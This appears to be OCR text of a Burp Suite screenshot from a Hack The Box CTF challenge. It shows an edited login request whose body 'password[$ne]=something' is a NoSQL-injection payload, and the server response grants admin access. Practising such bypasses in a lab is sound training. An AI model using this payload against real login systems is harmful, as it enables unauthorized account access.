 Burp Suite Community Edition v2021.2.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Filter: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status Length MIME type Extension
http://138.68.177.159:31571 POST /api/login ✓ ✓ 200 269 JSON
Edited request
Pretty Raw \n Actions
1 POST /api/login HTTP/1.1
2 Host: 138.68.177.159:31571
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://138.68.177.159:31571/
8 Content-Type:
application/x-www-form-urlencoded;charset=UTF-8
9 Origin: http://138.68.177.159:31571
10 Content-Length: 38
11 Connection: close
12
13 username=admin&password[$ne]=something
Search...
0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 62
5 ETag: W/"3e-BvDyP4u8qgWgGOMxzemBf6QGSBc"
6 Date: Sat, 24 Apr 2021 07:08:33 GMT
7 Connection: close
8
9 {
"logged":1,
"message":"Login Successful, welcome back admin."
}
Search...
0 matches
INSPECTOR
HEROS - Mozilla Firefox
Hack The Box :: CTF
HEROS
138.68.177.159:31571
Burp
HTB INDUSTRIES (TM)
HEURISTICALLY ENCRYPTED REAL-TIME OPERATING SYSTEM (HEROS)
----------------------------------------
HEROS v 1.0.0
(C)2021 HTB INDUSTRIES
- CYBER APOCALYPSE -
[ Return Home ] [ Our Clients ] [ Contact Us ]
System Administrator Integrated Message System (SAIMS)
System Administrator (SYSADM) - Elliot Alderson
Welcome to the System Administrator Integrated Message System (SAIM
Fill out the fields below and press the SUBMIT button. The system
administrator (SYSADM) will respond to your query after an appropri
amount of quiet contemplation. Thank you for contacting the System
Administrator"s Office.
LOGIN SUCCESSFUL, WELCOME BACK ADMIN.